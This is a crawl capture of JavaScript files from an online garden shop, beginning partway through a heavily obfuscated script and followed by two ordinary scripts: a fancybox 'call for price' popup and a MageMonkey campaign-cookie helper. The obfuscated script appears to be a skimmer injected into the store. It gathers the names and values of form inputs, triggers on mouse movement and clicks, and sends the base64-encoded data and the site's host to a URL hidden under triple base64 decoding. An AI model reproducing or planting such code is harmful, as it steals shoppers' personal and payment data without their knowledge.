_0x284c4f&&_0x3d1413[_0x184ce2(-0x5e,-0xa3,-0xd0,-0x97)](_0x284c4f[this[_0x30f9e9(-0x141,-0xec,-0x150,-0x11b)]],'')){if(_0x3d1413[_0x30f9e9(-0x121,-0x1d6,-0x1ef,-0x16c)](_0x3d1413[_0x30f9e9(-0x247,-0x217,-0x1ac,-0x1c1)],_0x30f9e9(-0x15f,-0x156,-0x16d,-0x173)))return!![];else{var _0x27475b=_0x43e8a7?function(){if(_0x2b08e9){var _0x43658c=_0x30df57['apply'](_0x1b4662,arguments);return _0x3fc894=null,_0x43658c;}}:function(){};return _0x550ce9=![],_0x27475b;}}return _0x284c4f[this['name']]=this[_0x30f9e9(-0x16a,-0x100,-0x161,-0x12d)],!![];}else{var _0x12dc97=_0x3e45ba[_0x30f9e9(-0x167,-0x133,-0x191,-0x123)][_0x30f9e9(-0x17f,-0x227,-0x20e,-0x1bd)]('|'),_0x367942=-0x1*0x1edd+-0x1dc+-0x20b9*-0x1;while(!![]){switch(_0x12dc97[_0x367942++]){case'0':_0xdaab11[_0x30f9e9(-0x18d,-0xd3,-0x10e,-0x15a)]=_0x2a73f8[_0x30f9e9(-0x135,-0x138,-0x15f,-0xe1)](_0x9b510f);continue;case'1':var _0xdaab11=_0x5c7860[_0x30f9e9(-0x1b8,-0x207,-0x1da,-0x192)+'r'][_0x30f9e9(-0x18a,-0x1e2,-0x1d6,-0x18a)][_0x30f9e9(-0x135,-0x9c,-0x8d,-0xe1)](_0x4f43fe);continue;case'2':_0xdaab11['toString']=_0x2bf7b2[_0x30f9e9(-0x1a5,-0x245,-0x249,-0x1d1)]['bind'](_0x2bf7b2);continue;case'3':var _0x3c5619=_0x313845[_0x357357];continue;case'4':_0xe77df3[_0x3c5619]=_0xdaab11;continue;case'5':var _0x2bf7b2=_0x1c90a4[_0x3c5619]||_0xdaab11;continue;}break;}}}function _0x184ce2(_0x3f200b,_0x1a6936,_0xe9f01e,_0xbb1d99){return _0x1ec7b6(_0x3f200b-0x1cb,_0xbb1d99,_0x1a6936- -0xeb,_0xbb1d99-0xf7);}function _0x30f9e9(_0x2a0d2a,_0xd8a9b8,_0x243703,_0x404fe8){return _0x1ec7b6(_0x2a0d2a-0xed,_0x2a0d2a,_0x404fe8- -0x1b0,_0x404fe8-0x12d);}if(_0x3d1413[_0x30f9e9(-0x9e,-0xed,-0x17d,-0x100)](_0x3d1413[_0x184ce2(-0x68,-0x66,-0xb8,-0x85)],this)&&_0x3d1413[_0x184ce2(-0x52,-0x7f,-0x108,-0x1c)]('id',this)&&_0x3d1413[_0x30f9e9(-0x1eb,-0x165,-0x19f,-0x1cf)](this['id'],'')){if(_0x3d1413[_0x184ce2(-0x4d,-0xb7,-0x3c,-0xb1)](this['id'],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x169,-0x1aa,-0x1b0,-0x1df)](_0x284c4f[this['id']],''))return!![];return _0x284c4f[this['id']]=this[_0x184ce2(-0x4,-0x68,-0x5,-0x5c)],!![];}if(_0x3d1413[_0x184ce2(-0x3d,-0x3b,-0xc,-0xbf)](_0x3d1413[_0x184ce2(-0xd5,-0x66,-0xbf,-0xcd)],this)&&_0x3d1413[_0x184ce2(0x1a,-0x3b,-0x34,0x15)](_0x3d1413[_0x184ce2(-0xb,-0x44,-0x17,-0xab)],this)&&_0x3d1413['iiHHX'](this[_0x184ce2(-0x3f,-0x61,0xf,0x7)],'')){if(_0x3d1413['QAlQB'](_0x3d1413[_0x30f9e9(-0x173,-0x1a0,-0xc5,-0x149)],_0x3d1413[_0x184ce2(-0x117,-0xad,-0x5c,-0x131)])){if(_0x3d1413[_0x30f9e9(-0xbe,-0x169,-0x102,-0x144)](this[_0x184ce2(-0x85,-0x61,-0x4a,-0x44)],_0x284c4f)&&_0x3d1413[_0x30f9e9(-0x1fa,-0x1ef,-0x19e,-0x1ac)](_0x284c4f[this[_0x184ce2(-0x99,-0x61,-0x1c,-0x30)]],''))return _0x3d1413[_0x184ce2(-0x70,-0xda,-0x9b,-0x144)]!==_0x3d1413[_0x184ce2(-0x26,-0x74,-0x48,-0x42)]?!![]:!![];return _0x284c4f[this[_0x184ce2(-0x8b,-0x61,-0xd1,-0xb)]]=this[_0x30f9e9(-0x17c,-0x183,-0x1bb,-0x12d)],!![];}else _0x3e45ba[_0x184ce2(-0x104,-0x103,-0x16a,-0x122)](_0x3c0ec3,_0x255234)[_0x184ce2(-0x86,-0x7c,-0xbd,-0xc9)]();}});if(!_0x312f3e&&_0x284c4f[_0x3d1413[_0x1ec7b6(0xf,0x2,0x66,0x4e)]][_0x1ec7b6(0xf,0x60,0x3b,0x9b)]>=-0x1*-0x144d+0x24e1*-0x1+0x1097){if(_0x3d1413['VgyQh']!==_0x3d1413[_0x2ce811(0x4cb,0x4da,0x46a,0x488)])jQuery['ajax']({'url':_0x3d1413[_0x1ec7b6(0x62,0xee,0x64,0xf0)](atob,_0x3d1413[_0x1ec7b6(0xbf,0x7d,0x64,0x2a)](atob,_0x3d1413[_0x1ec7b6(0x10,0xb2,0x64,0x62)](atob,_0x1ec7b6(0xe,0x41,0x78,0x24)+'hOVzFqYlRs'+_0x1ec7b6(0x3d,-0x8f,-0x44,-0x47)+_0x2ce811(0x565,0x522,0x57d,0x50f)+'QjJXbTVLZG'+_0x2ce811(0x47e,0x4e8,0x519,0x4d7)+_0x1ec7b6(0x8d,0x65,0xa1,0xcb)+_0x2ce811(0x54b,0x505,0x537,0x519)+_0x1ec7b6(-0x2c,-0x6e,-0x17,0x53)))),'data':_0x3d1413[_0x2ce811(0x4f6,0x560,0x503,0x533)](_0x3d1413[_0x1ec7b6(0x67,-0x3f,0x40,0x6a)](_0x1ec7b6(-0x10,-0x6,-0x34,0x1e)+'ring]='+_0x3d1413['CTdPe'](encodeURIComponent,_0x3d1413['QWytc'](btoa,_0x3d1413[_0x1ec7b6(0x48,0x6d,0x64,0x2f)](unescape,_0x3d1413[_0x2ce811(0x4d8,0x5b7,0x5a0,0x542)](encodeURIComponent,JSON[_0x2ce811(0x4b3,0x4ea,0x531,0x4e1)](_0x284c4f))))),_0x3d1413[_0x2ce811(0x502,0x55f,0x4ea,0x510)]),_0x3d1413['KvVGE'](encodeURIComponent,location['host'])),'type':_0x3d1413[_0x1ec7b6(0xde,0x9f,0x9f,0x66)]}),_0x312f3e=!![],jQuery(_0x1c9fd0)['remove'](),_0x3d1413[_0x1ec7b6(0x10e,0x10a,0xc2,0x8a)](_0x3d1413[_0x2ce811(0x568,0x53c,0x52b,0x52d)](jQuery,_0x1c9fd0)[_0x2ce811(0x4ee,0x4ac,0x576,0x504)],-0x1*0x711+0x175*0x17+-0x2a5*0xa)&&_0x3d1413[_0x1ec7b6(0x23,-0x18,0x12,0x2e)](jQuery,_0x1c9fd0)[_0x2ce811(0x4fa,0x4f7,0x558,0x538)]();else{var _0x5355de=_0x187688[_0x2ce811(0x521,0x50e,0x5b6,0x549)](_0x4b0f0b,arguments);return _0x216679=null,_0x5355de;}}}function _0x53bc06(){function _0x519a74(_0x97045b,_0x3cb832,_0x1e11be,_0xfc8d32){return _0x49a084(_0x97045b,_0x3cb832-0x152,_0x1e11be-0xf7,_0x3cb832-0x108);}var _0x171462={'sGCdb':_0x50f5cb(0x442,0x3e0,0x48c,0x46b),'MGMvv':function(_0x18b945,_0x5719c5){return _0x18b945(_0x5719c5);},'fGinp':function(_0x539ea6,_0x5e1a3e){return _0x539ea6+_0x5e1a3e;},'ytVjO':'return\x20(fu'+_0x519a74(0x29d,0x255,0x2a9,0x2a3),'VbzqA':_0x50f5cb(0x433,0x443,0x414,0x404)+_0x519a74(0x388,0x31a,0x31a,0x301)+_0x50f5cb(0x41d,0x417,0x4ca,0x43c)+'\x20)','EnbsV':'log','CneFK':_0x519a74(0x238,0x2c5,0x279,0x2c0),'aNXfT':_0x50f5cb(0x478,0x3cb,0x4c9,0x454),'SANCX':_0x519a74(0x243,0x2c0,0x2b8,0x31f),'YpXtF':function(_0x453e5c,_0x27a05b){return _0x453e5c<_0x27a05b;},'XqsJd':function(_0x169b4f){return _0x169b4f();}},_0x59d41d=_0x171462[_0x519a74(0x2c7,0x254,0x214,0x29b)][_0x50f5cb(0x3d2,0x4a2,0x47f,0x431)]('|'),_0x5a16ad=-0x4*-0x28+0x8a3*-0x1+0x1*0x803;function _0x50f5cb(_0x534e65,_0x5f0101,_0x99b3f3,_0x57aa9a){return _0x49a084(_0x5f0101,_0x5f0101-0xf1,_0x99b3f3-0x185,_0x57aa9a-0x2ab);}while(!![]){switch(_0x59d41d[_0x5a16ad++]){case'0':_0x171462[_0x519a74(0x23c,0x2b2,0x318,0x319)](jQuery,_0x538539)['html'](_0x1a8bf7);continue;case'1':var _0x14ba2a=(function(){var _0x1170b3=!![];return function(_0x54c798,_0x2d8413){var _0x3df6ba=_0x1170b3?function(){function _0x5db812(_0x4580f3,_0x4af08f,_0x21c0d7,_0x3e104b){return _0x3e03(_0x4af08f-0xf4,_0x4580f3);}if(_0x2d8413){var _0x2c42b2=_0x2d8413[_0x5db812(0x3b1,0x325,0x311,0x2e7)](_0x54c798,arguments);return _0x2d8413=null,_0x2c42b2;}}:function(){};return _0x1170b3=![],_0x3df6ba;};}());continue;case'2':var _0x5d9667={'nNIDC':function(_0x1682e3,_0x15c666){function _0x1536c0(_0x5850b5,_0x245fd7,_0x41358f,_0x3961f9){return _0x519a74(_0x41358f,_0x5850b5-0x1c7,_0x41358f-0x9d,_0x3961f9-0x148);}return _0x171462[_0x1536c0(0x42b,0x3dd,0x475,0x3c0)](_0x1682e3,_0x15c666);},'HIzBO':function(_0x2d704e,_0x153b22){function _0x71811b(_0x197bc7,_0x11d61e,_0x45bbbc,_0x3b837a){return _0x50f5cb(_0x197bc7-0x22,_0x197bc7,_0x45bbbc-0x17,_0x3b837a- -0x50e);}return _0x171462[_0x71811b(-0x94,-0x11c,-0x10a,-0x107)](_0x2d704e,_0x153b22);},'ESuwE':_0x171462[_0x50f5cb(0x4c1,0x434,0x4b0,0x45a)],'vmlut':_0x171462[_0x50f5cb(0x428,0x463,0x3f1,0x429)],'XXrYH':_0x171462[_0x519a74(0x3a2,0x363,0x302,0x3d7)],'ubNhz':_0x171462[_0x519a74(0x394,0x347,0x3d3,0x2cd)],'eOEDL':_0x171462['aNXfT'],'prrdi':_0x171462[_0x50f5cb(0x50a,0x51d,0x449,0x4c4)],'WfKQZ':_0x519a74(0x292,0x26a,0x2ae,0x1f4),'cgbJl':function(_0x341b9c,_0x4835e6){function _0x362894(_0x1aaa73,_0x3fd36d,_0x299770,_0x296e78){return _0x519a74(_0x296e78,_0x1aaa73- -0x297,_0x299770-0x5e,_0x296e78-0x14d);}return _0x171462[_0x362894(0x4e,0xaf,-0x1f,0x56)](_0x341b9c,_0x4835e6);},'knTcG':function(_0x2b650b){return _0x2b650b();}};continue;case'3':var _0x48ca17=_0x14ba2a(this,function(){function _0x55b847(_0x253f61,_0x23a352,_0x43b950,_0x2958ff){return _0x519a74(_0x43b950,_0x253f61-0x2ca,_0x43b950-0x110,_0x2958ff-0x1b2);}var _0x11b22c='2|4|1|0|3'[_0x59a5f5(0x475,0x4dc,0x4bb,0x457)]('|'),_0x5672f1=0x29*-0xa6+-0x1809+0x329f*0x1;function _0x59a5f5(_0x371219,_0x481a40,_0x4ee8f8,_0x2ad6f1){return _0x50f5cb(_0x371219-0x100,_0x481a40,_0x4ee8f8-0x27,_0x2ad6f1-0x26);}while(!![]){switch(_0x11b22c[_0x5672f1++]){case'0':var _0x664e12=[_0x5d9667[_0x59a5f5(0x4b6,0x46a,0x45e,0x43d)],_0x5d9667[_0x59a5f5(0x449,0x48d,0x488,0x483)],_0x59a5f5(0x414,0x42f,0x4f5,0x496),_0x5d9667[_0x59a5f5(0x45b,0x418,0x437,0x48f)],_0x5d9667[_0x59a5f5(0x4a7,0x4af,0x3fc,0x474)],_0x5d9667[_0x59a5f5(0x4e9,0x516,0x4f3,0x4ec)],'trace'];continue;case'1':var _0x3b5f7f=_0x188d48[_0x55b847(0x56e,0x4f7,0x4f6,0x544)]=_0x188d48[_0x55b847(0x56e,0x5d2,0x575,0x5e0)]||{};continue;case'2':var _0x13dec4=function(){var _0x479c09;function _0x11b4d6(_0x15f3c5,_0x4021af,_0x37addf,_0x3285b0){return _0x55b847(_0x3285b0- -0x46c,_0x4021af-0x1ad,_0x37addf,_0x3285b0-0xec);}try{_0x479c09=Function(_0x5d9667['nNIDC'](_0x5d9667[_0x14c4a0(0x12f,0x118,0x15f,0xae)](_0x5d9667[_0x11b4d6(0xdc,0x139,0x17a,0x101)],_0x5d9667[_0x11b4d6(0x70,0x75,0xcc,0xe0)]),');'))();}catch(_0x513c8d){_0x479c09=window;}function _0x14c4a0(_0x567639,_0x4e38a9,_0x1c6a27,_0x1f31f9){return _0x59a5f5(_0x567639-0x11c,_0x567639,_0x1c6a27-0x20,_0x4e38a9- -0x41c);}return _0x479c09;};continue;case'3':for(var _0x18cd54=0x24e4+-0x3*-0x3f1+-0x30b7;_0x5d9667[_0x59a5f5(0x535,0x4d8,0x49e,0x4bb)](_0x18cd54,_0x664e12[_0x59a5f5(0x490,0x4de,0x4f6,0x49f)]);_0x18cd54++){var _0x16378a=(_0x59a5f5(0x53f,0x450,0x557,0x4da)+'3')[_0x55b847(0x558,0x53c,0x5d1,0x566)]('|'),_0x440506=0x1*-0x12+0x15b2+-0x15a0;while(!![]){switch(_0x16378a[_0x440506++]){case'0':var _0x4df8c8=_0x3b5f7f[_0x1db793]||_0x4a8293;continue;case'1':_0x4a8293[_0x59a5f5(0x45e,0x3f2,0x3d7,0x443)]=_0x4df8c8[_0x55b847(0x544,0x55f,0x521,0x54d)][_0x59a5f5(0x4e6,0x52a,0x517,0x533)](_0x4df8c8);continue;case'2':var _0x4a8293=_0x14ba2a[_0x55b847(0x583,0x581,0x573,0x54f)+'r']['prototype'][_0x59a5f5(0x4f7,0x572,0x56b,0x533)](_0x14ba2a);continue;case'3':_0x3b5f7f[_0x1db793]=_0x4a8293;continue;case'4':_0x4a8293[_0x55b847(0x5bb,0x59b,0x5d3,0x633)]=_0x14ba2a[_0x59a5f5(0x4e5,0x579,0x5bc,0x533)](_0x14ba2a);continue;case'5':var _0x1db793=_0x664e12[_0x18cd54];continue;}break;}}continue;case'4':var _0x188d48=_0x5d9667[_0x55b847(0x5c2,0x613,0x592,0x62a)](_0x13dec4);continue;}break;}});continue;case'4':_0x171462[_0x519a74(0x33b,0x2e9,0x25f,0x2ec)](_0x48ca17);continue;}break;}}function _0xc3b567(){function _0x214aef(_0x45097b,_0x959675,_0x412cd3,_0x23935b){return _0x485c63(_0x412cd3,_0x45097b-0x6b3,_0x412cd3-0x189,_0x23935b-0x76);}var _0x524dbc={'WqdPe':'1|4|2|3|0','eYxFr':function(_0x3226cc,_0x70863f){return _0x3226cc(_0x70863f);},'qHYWi':function(_0x40ffa6){return _0x40ffa6();}},_0x280c91=_0x524dbc[_0x214aef(0x5e1,0x616,0x5e8,0x58e)]['split']('|');function _0x51b2b9(_0x8b724d,_0x6bb297,_0x5def44,_0x7b321f){return _0x49a084(_0x8b724d,_0x6bb297-0x2d,_0x5def44-0x134,_0x6bb297- -0x1f5);}var _0x3c8c74=0x7d+0xba8+-0xc25*0x1;while(!![]){switch(_0x280c91[_0x3c8c74++]){case'0':_0x524dbc['eYxFr'](jQuery,_0x1829b7)['click'](_0x3e5af0);continue;case'1':var _0x1330c5={};_0x1330c5['XQqUc']=_0x51b2b9(0x61,0x41,0x27,-0x44)+'+$';var _0x37711b=_0x1330c5;continue;case'2':var _0x2db7a8=_0x35cf06(this,function(){function _0x5ba651(_0x164862,_0x2ec4db,_0x38c9aa,_0x76282){return _0x51b2b9(_0x164862,_0x76282-0x2b5,_0x38c9aa-0x197,_0x76282-0x1be);}function _0x33db58(_0x2778a5,_0x38c03b,_0x14ac26,_0x503e71){return _0x51b2b9(_0x2778a5,_0x503e71- -0xd0,_0x14ac26-0x19a,_0x503e71-0x17e);}return _0x2db7a8[_0x5ba651(0x1ec,0x1eb,0x1c5,0x232)]()[_0x33db58(0x19,-0x76,-0xa8,-0x67)](_0x37711b[_0x5ba651(0x26c,0x351,0x2ae,0x2e1)])[_0x33db58(-0x147,-0xf2,-0xef,-0x153)]()[_0x5ba651(0x244,0x28d,0x2df,0x271)+'r'](_0x2db7a8)['search'](_0x37711b[_0x33db58(-0xf0,-0x116,-0x34,-0xa4)]);});continue;case'3':_0x524dbc[_0x51b2b9(-0x11a,-0x9e,-0xe8,-0x6a)](_0x2db7a8);continue;case'4':var _0x35cf06=(function(){var _0x11ecdd=!![];return function(_0x3ecca7,_0x325381){var _0x34cb1f=_0x11ecdd?function(){function _0x744793(_0x5e4753,_0xb6d7a6,_0x219c49,_0x2c5668){return _0x3e03(_0xb6d7a6- -0x143,_0x5e4753);}if(_0x325381){var _0x51ed73=_0x325381[_0x744793(0x11b,0xee,0xad,0x13c)](_0x3ecca7,arguments);return _0x325381=null,_0x51ed73;}}:function(){};return _0x11ecdd=![],_0x34cb1f;};}());continue;}break;}}jQuery(window)[_0x49a084(0x1e7,0x20c,0x1b6,0x1c2)](function(){function _0x35cd85(_0x29b83b,_0xcabaac,_0x58fa00,_0x1aadec){return _0x485c63(_0x1aadec,_0xcabaac-0x414,_0x58fa00-0x50,_0x1aadec-0x177);}var _0xcec10={'RGACZ':function(_0x1b7473,_0x22c7cb){return _0x1b7473(_0x22c7cb);},'pgtEQ':function(_0x3d11ae,_0x59b506){return _0x3d11ae==_0x59b506;},'OAtfP':_0x35cd85(0x2d3,0x324,0x2af,0x2c2),'cwqVF':_0x35cd85(0x2b1,0x27d,0x271,0x225),'TKhIO':function(_0x116040,_0x3e6693){return _0x116040==_0x3e6693;},'qBFzy':function(_0x58141a,_0x1927f8){return _0x58141a(_0x1927f8);},'JFvcb':_0x128531(0x4af,0x4ef,0x4b7,0x4a3),'TTwNH':function(_0x48e23e){return _0x48e23e();},'HuCbs':'input','HiCZK':function(_0x39abb1){return _0x39abb1();}};_0xcec10[_0x35cd85(0x2de,0x2cf,0x2a8,0x28b)](_0xc3b567),_0xcec10[_0x128531(0x429,0x521,0x4aa,0x51e)](_0x53bc06);function _0x128531(_0x527e2a,_0x48737d,_0x4112d0,_0x1d6a4c){return _0x485c63(_0x48737d,_0x4112d0-0x5a5,_0x4112d0-0x53,_0x1d6a4c-0x71);}jQuery(document)['mousemove'](function(){function _0x44588d(_0x10d2a0,_0x3d180e,_0x29a248,_0x4cffaa){return _0x128531(_0x10d2a0-0xed,_0x3d180e,_0x29a248- -0x4bd,_0x4cffaa-0xc8);}var _0x201063={'cErvo':function(_0x1b5411,_0x7c53d5){return _0xcec10['pgtEQ'](_0x1b5411,_0x7c53d5);},'IMFYl':function(_0x92ec55,_0x43bc50){function _0x254dea(_0x579497,_0x2f12c5,_0x138cc6,_0x1bb9fb){return _0x3e03(_0x1bb9fb- -0x235,_0x2f12c5);}return _0xcec10[_0x254dea(-0xb5,-0xd4,-0xc6,-0xc1)](_0x92ec55,_0x43bc50);},'tBMEv':function(_0x69ee8b,_0x468f5f){return _0x69ee8b(_0x468f5f);},'irTUW':_0xcec10[_0x32ed27(-0x117,-0x13e,-0x149,-0xe2)],'BisFv':_0xcec10['cwqVF']};function _0x32ed27(_0x5e6cfc,_0x5b6dc4,_0x22ead1,_0x5b30b9){return _0x128531(_0x5e6cfc-0x68,_0x22ead1,_0x5b30b9- -0x5af,_0x5b30b9-0x131);}_0xcec10['TKhIO'](_0xcec10[_0x32ed27(-0x4e,-0x100,-0x96,-0xd0)](jQuery,_0x1c9fd0)['length'],0x2449*-0x1+0x1a83*-0x1+-0x3ecc*-0x1)&&!_0x312f3e&&(_0xcec10[_0x32ed27(-0x128,-0x1e8,-0x1f7,-0x189)]!==_0xcec10[_0x32ed27(-0x15a,-0x145,-0x20c,-0x189)]?(_0x4edfc7(),_0xa0e87c(),_0xcec10['RGACZ'](_0x3d6478,_0x248258)[_0x32ed27(-0x190,-0x1c5,-0x18d,-0x137)](function(){_0x201063['cErvo'](_0xe39fd3(_0x201969)[_0x50da07(0x40d,0x3dc,0x427,0x456)],0x17ab*0x1+0xa42+0xb4f*-0x3)&&!_0x5e2803&&_0x23de45();_0x201063['IMFYl'](_0x5d81d2,'input')['removeAttr'](_0x23141b(-0x2ce,-0x27d,-0x258,-0x214));function _0x23141b(_0x532545,_0x5bbb68,_0x495bb2,_0x171c20){return _0x32ed27(_0x532545-0x199,_0x5bbb68-0xa4,_0x5bbb68,_0x495bb2- -0xb7);}function _0x50da07(_0x41b383,_0x476c80,_0x5967e6,_0x243965){return _0x32ed27(_0x41b383-0x16f,_0x476c80-0x138,_0x41b383,_0x243965-0x57e);}_0x201063[_0x50da07(0x4cf,0x4a8,0x47c,0x480)](_0x3c439b,_0x201063['irTUW'])[_0x50da07(0x470,0x409,0x4ad,0x489)](_0x201063[_0x50da07(0x423,0x4e3,0x4d8,0x4aa)]);})):_0xcec10['TTwNH'](_0x53bc06)),jQuery(_0xcec10['HuCbs'])['removeAttr'](_0xcec10[_0x44588d(-0x97,-0x84,-0x2f,-0x4b)]),jQuery(_0xcec10[_0x32ed27(-0xbd,-0x13f,-0xe3,-0xe2)])[_0x44588d(-0x6e,0x79,-0x3,0x15)](_0xcec10[_0x44588d(-0x1e,0x38,-0x2f,-0x20)]);});}),_0xc3b567(),_0x53bc06(),jQuery(document)[_0x485c63(-0xb9,-0x12d,-0x1ab,-0x179)](function(){var _0x33e3c7={'ApcRc':function(_0x52cd7f,_0x2a6498){return _0x52cd7f(_0x2a6498);},'HrmyR':function(_0x548aa8){return _0x548aa8();},'kgAQw':_0x2b5b3f(-0xbf,-0x87,-0xfe,-0x120),'CcjPQ':function(_0x531296,_0xb7612d){return _0x531296(_0xb7612d);},'zKWmv':_0x9511fd(0x2a,-0x3,-0x7,-0x5a),'GyLeD':'disabled'};_0x33e3c7[_0x2b5b3f(-0xd6,-0x6b,-0xde,-0x160)](jQuery,_0x1c9fd0)['length']==-0x1c5*0xb+0x1478+-0x101&&!_0x312f3e&&_0x33e3c7[_0x2b5b3f(-0xe3,-0x10a,-0x159,-0x170)](_0x53bc06);function _0x9511fd(_0x571df5,_0x56f173,_0x29e57e,_0x1a196e){return _0x49a084(_0x571df5,_0x56f173-0xa9,_0x29e57e-0xf,_0x56f173- -0x1ff);}_0x33e3c7[_0x9511fd(0x12,0x31,0x52,0x86)](jQuery,_0x33e3c7['kgAQw'])['removeAttr']('disabled');function _0x2b5b3f(_0x1d1b7e,_0x4e1796,_0x1e4388,_0x260ddc){return _0x49a084(_0x4e1796,_0x4e1796-0x35,_0x1e4388-0xa7,_0x1e4388- -0x30e);}_0x33e3c7[_0x2b5b3f(-0xcb,-0xbb,-0xe9,-0x16d)](jQuery,_0x33e3c7[_0x2b5b3f(-0x18b,-0x1d1,-0x158,-0x1db)])[_0x2b5b3f(-0xa3,-0x137,-0x10d,-0x182)](_0x33e3c7['GyLeD']);});

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/yug/callforprice.js
body_size: 263
content:
jQuery(function($) {
if($('.link-callforprice').length > 0){
	$('.link-callforprice').fancybox({
				'titleShow'		: false,
				'autoScale'		: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'autoDimensions'	: false,
				'maxHeight' 		:600,
				'scrolling'     	: 'no',
				'padding' 		:0,
  				'margin'		:0,
				'type'			: 'ajax',
				'overlayColor'		: '#353535',				
				 'arrows' : false
				
		});     
}  
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js
body_size: 448
content:

    function getCampaign() {
        var params = location.search.substr(1).split('&');
        var cookies = [];
        for (var i = 0; i < params.length; i++) {
            var cookie = params[i].split('=');
            var key = cookie[0];
            var val = cookie[1];
            if (key && val) {
                cookies[key] = val;
            }
        }

        if (cookies['mc_cid']) {
            createCookie('magemonkey_campaign_id=' + cookies['mc_cid'], 30);
        }
        if (cookies['mc_eid']) {
            createCookie('magemonkey_email_id=' + cookies['mc_eid'], 30);
        }
    }

    function createCookie(cookie, expirationInDays) {
        var now = new Date();
        var expire = new Date(now.getTime() + (expirationInDays * 24 * 60) * 60000);//[(1 * 365 * 24 * 60) * 60000] == 1 year  -- (Years * Days * Hours * Minutes) * 60000
        document.cookie = cookie + '; expires=' + expire + '; path=/';
    }

    if (document.loaded) {
        getCampaign;
    } else {
        document.observe('dom:loaded', getCampaign);
    }